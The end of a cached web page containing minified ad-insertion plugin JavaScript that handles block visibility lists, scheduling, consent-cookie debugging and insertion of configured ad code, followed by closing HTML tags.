N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 14:56:19 -->